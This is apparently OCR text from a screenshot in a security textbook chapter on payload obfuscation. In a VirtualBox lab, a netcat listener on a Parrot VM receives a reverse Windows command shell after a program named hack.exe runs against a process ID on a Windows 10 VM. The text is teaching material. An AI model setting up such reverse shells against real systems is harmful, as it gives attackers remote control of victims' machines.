 parrot [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Wed 22:32 cpu mem swap
Memory: 630MB of 910MB used
[parrot@parrot]-[~]
$nc -nvlp 4445
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 10.10.1.4.
Ncat: Connection from 10.10.1.4:
Microsoft Windows [Version 10.0.
(c) 2019 Microsoft Corporation.
C:\Windows\system32>_
win10-1903 (test1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\packtpub\chapter11\03-payload-obfuscation-automation> .\hack.exe 7044
PID: 7044
PS Z:\packtpub\chapter11\03-payload-obfuscation-automation>
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Colors Edit with
Paint 3D
100%